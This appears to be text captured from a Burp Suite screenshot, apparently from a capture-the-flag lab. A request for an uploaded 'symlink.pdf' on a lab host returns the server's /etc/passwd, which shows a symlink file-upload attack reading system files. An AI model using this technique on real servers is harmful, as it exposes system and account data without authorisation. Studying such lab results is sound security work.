 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.11.229 HTTP/1
Request
Pretty Raw Hex \n
1 GET /uploads/c0efa9a606a4b105ed67f62e153480a3/symlink.pdf HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.229/upload.php
9 Cookie: PHPSESSID=emt5vdkb39ispgbhqjuacvgd85
.0 Upgrade-Insecure-Requests: 1
.1
.2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jan 2024 15:02:40 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Last-Modified: Fri, 12 Jan 2024 15:02:25 GMT
5 ETag: "56d-60ec0f3bb4058"
6 Accept-Ranges: bytes
7 Content-Length: 1389
8 Connection: close
9 Content-Type: application/pdf
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 8
Inspector
Notes